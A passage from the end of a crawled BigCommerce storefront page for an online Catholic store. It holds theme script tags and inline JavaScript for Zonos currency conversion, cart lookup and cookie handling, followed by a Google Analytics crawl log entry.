code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-f1c7b68699cb0214fbad5d6521e4cff891e7f163/javascript/visitor_stencil.js"></script>
<script> 
    if(window.location.href.indexOf("/cart.php") > -1) {
        try {
            var xhr = new XMLHttpRequest();
            var i = 0;
            xhr.open('GET', '/api/storefront/carts');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var cid = JSON.parse(xhr.responseText);
                        lineItems = cid[0].lineItems.physicalItems;
                        var items = [];

                        for(var i in lineItems){
                            
                            items.push({
                                price: lineItems[i].salePrice,
                                name: lineItems[i].name,
                                url: lineItems[i].url,
                                image: lineItems[i].imageUrl
                            });
                        }

                        zonos.config({
                            items: items
                        });
                        
                    } catch (e) {
                        //alert("No items in cart found. Please add an item to cart before checkout.");
                    }
                }
            };
            xhr.send();
        } catch (e) {
        // alert("No items in cart found. Please add an item to cart before checkout.");
        }
    }else{
            let cc = getCookie('currencyCode');
            if(!cc){
                cc = "USD";
            }

        zonos.config({
            items: [{
                price: "",
                name: "",
                url: "",
                image: "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/ProductDefault.gif",
            }],
            currencyCode: cc
        });
    }

    function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }
</script><script>
  var javaScriptMethod = false; 
  if(javaScriptMethod){
    var Arrive=function(e,t,n){"use strict";function r(e,t,n){l.addMethod(t,n,e.unbindEvent),l.addMethod(t,n,e.unbindEventWithSelectorOrCallback),l.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function i(e){e.arrive=f.bindEvent,r(f,e,"unbindArrive"),e.leave=d.bindEvent,r(d,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,l=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,r){var i=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):n}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,r=0;n=e[r];r++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,r){for(var i,o=0;i=e[o];o++)n(i,t,r)&&r.push({callback:t.callback,elem:i}),i.childNodes.length>0&&l.checkChildNodesRecursively(i.childNodes,t,n,r)},mergeArrays:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(r[n]=t[n]);return r},toElementsArray:function(t){return n===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),c=function(){var e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,r){var i={target:e,selector:t,options:n,callback:r,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},e.prototype.removeEvent=function(e){for(var t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var r=this._eventsBucket.splice(n,1);r&&r.length&&(r[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),a=function(t,r){var i=new c,o=this,a={fireOnAttributesModification:!1};return i.beforeAdding(function(n){var i,l=n.target;(l===e.document||l===e)&&(l=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(e){r.call(this,e,n)});var c=t(n.options);i.observe(l,c),n.observer=i,n.me=o}),i.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=l.mergeArrays(a,t);for(var r=l.toElementsArray(this),o=0;o<r.length;o++)i.addEvent(r[o],e,t,n)},this.unbindEvent=function(){var e=l.toElementsArray(this);i.removeEvent(function(t){for(var r=0;r<e.length;r++)if(this===n||t.target===e[r])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,r=l.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<r.length;t++)if((this===n||e.target===r[t])&&e.callback===o)return!0;return!1}:function(t){for(var i=0;i<r.length;i++)if((this===n||t.target===r[i])&&t.selector===e)return!0;return!1},i.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var r=l.toElementsArray(this);i.removeEvent(function(i){for(var o=0;o<r.length;o++)if((this===n||i.target===r[o])&&i.selector===e&&i.callback===t)return!0;return!1})},this},s=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,i=e.target,o=[];null!==n&&n.length>0?l.checkChildNodesRecursively(n,t,r,o):"attributes"===e.type&&r(i,t,o)&&o.push({callback:t.callback,elem:i}),l.callCallbacks(o,t)})}function r(e,t){return l.matchesSelector(e,t.selector)&&(e._id===n&&(e._id=o++),-1==t.firedElems.indexOf(e._id))?(t.firedElems.push(e._id),!0):!1}var i={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};f=new a(e,t);var c=f.bindEvent;return f.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t);var o=l.toElementsArray(this);if(t.existing){for(var a=[],s=0;s<o.length;s++)for(var u=o[s].querySelectorAll(e),f=0;f<u.length;f++)a.push({callback:r,elem:u[f]});if(t.onceOnly&&a.length)return r.call(a[0].elem,a[0].elem);setTimeout(l.callCallbacks,1,a)}c.call(this,e,t,r)},f},u=function(){function e(){var e={childList:!0,subtree:!0};return e}function t(e,t){e.forEach(function(e){var n=e.removedNodes,i=[];null!==n&&n.length>0&&l.checkChildNodesRecursively(n,t,r,i),l.callCallbacks(i,t)})}function r(e,t){return l.matchesSelector(e,t.selector)}var i={};d=new a(e,t);var o=d.bindEvent;return d.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t),o.call(this,e,t,r)},d},f=new s,d=new u;t&&i(t.fn),i(HTMLElement.prototype),i(NodeList.prototype),i(HTMLCollection.prototype),i(HTMLDocument.prototype),i(Window.prototype);var h={};return r(f,h,"unbindAllArrive"),r(d,h,"unbindAllLeave"),h}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

    document.arrive("", {existing: true}, function() {
        zonos.config({currencySelectors: "", customConverter});
    });

    //listen for price change

    function customConverter(formatter, converter) {
      if (this.currencySelectors && this.currencySelectors.length > 0) {
        const removeCurrencySymbolRegex = /[^\d.]/g;
        let moneySelectors = document.querySelectorAll(this.currencySelectors);

        for (let moneySelector of moneySelectors) {
          let savedUnconvertedPrice = moneySelector.getAttribute('data-USD');
          const currentPrice = moneySelector.textContent;

          // if price has never been converted then save the unconverted price to data-USD
          if (!savedUnconvertedPrice) {
            moneySelector.setAttribute('data-USD', currentPrice);
            savedUnconvertedPrice = currentPrice;
          }

          // Find the prices inside the text, convert and format
          // Split the text to find the prices for converting and formating
          let splitPriceWithText = savedUnconvertedPrice.split(" ");
          const convertedPriceInText = splitPriceWithText.map(text => {
            const isPrice = text.charAt(0) === "$";
            if (isPrice) {
              text = text.replace(removeCurrencySymbolRegex, '');
              text = formatter(text);
            }
            return text;
          });

          // Save and display the new converted price with the text
          currentPrice = convertedPriceInText.join(" ");
          moneySelector.setAttribute('data-zIntl', currentPrice);
          moneySelector.textContent = currentPrice;
        }
      }
    }
  }else{
      var CallbackRegistry = {};

      var urlParam=function(e,n){n||(n=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(n);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null};

      function changeCurrency(id){
        try {
            var currencyId = getCookie('currencyId');
            if(currencyId && currencyId == id){ return; }

            var xhr = new XMLHttpRequest();
            var proto = window.location.toString().indexOf('https') == -1 ? 'http' : 'https',
                url = proto + "://" + window.location.hostname + "?setCurrencyId=" + id;

            xhr.open('POST', url);
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        setCookie('currencyId', id, 1);
                        window.location.reload(true);
                    } catch (e) {
                        //console.log(e);
                    }
                }
            };
            xhr.send();
        } catch (e) {
            //console.log(e);
        }          
      }

      function setCookie(cname, cvalue, exdays) {
          var d = new Date();
          d.setTime(d.getTime() + (exdays*24*60*60*1000));
          var expires = "expires="+ d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
      }

      function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      function scriptRequest(url, onSuccess, onError) {
          var scriptOk = false;
          // generating JSONP function name
          var callbackName = 'cb' + String(Math.random()).slice(-6);
          // add name in url
          url += ~url.indexOf('?') ? '&' : '?';
          url += 'callback=CallbackRegistry.' + callbackName;
          CallbackRegistry[callbackName] = function (data) {
              scriptOk = true;
              delete CallbackRegistry[callbackName];
              onSuccess(data);
          };
          function checkCallback() {
              if (scriptOk) return;
              delete CallbackRegistry[callbackName];
              onError(url);
          }
          var script = document.createElement('script');
          // for IE
          script.onreadystatechange = function () {
              if (this.readyState == 'complete' || this.readyState == 'loaded') {
                  this.onreadystatechange = null;
                  setTimeout(checkCallback, 0);
              }
          }

          script.onload = script.onerror = checkCallback;
          script.src = url;
          document.head.appendChild(script);
      }

      function afterSuccess(data) {
          changeCurrency(data);
      }

      function afterError(data) {
          changeCurrency('1');
      }

      document.addEventListener("z-country-change", function(e){
          var currencyObj = JSON.stringify(e.detail.data.currency);
          setCookie('currencyCode', e.detail.data.currency.currency, 1);

          scriptRequest("https://bigcommerce-hello-prod.herokuapp.com/bigcommerce/getCurrencyId?sh=e8fztk4&currencyObj=" + currencyObj, afterSuccess, afterError);
      });
  }
  
</script>
    </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1045087388&t=pageview&_s=1&dl=https%3A%2F%2Fwww.catholictothemax.com%2Fbed-pillowcases%2F%3FsetCurrencyId%3D8&ul=en-us%40posix&dt=Home%20Decor%20-%20Pillowcases%20-%20Bed%20Pillowcases%20-%20Catholic%20to%20the%20Max%20-%20Online%20Catholic%20Store&sr=1280x720&vp=1280x720&_u=KGBAgAAzAAAAACAAI~&jid=1732252802&gjid=449042888&cid=805561950.1765111739&tid=UA-55858637-1&_gid=1079484574.1765111739&_slc=1&z=1042228497
body_size: -453
content:
2,cG-TH9NGX8ZCN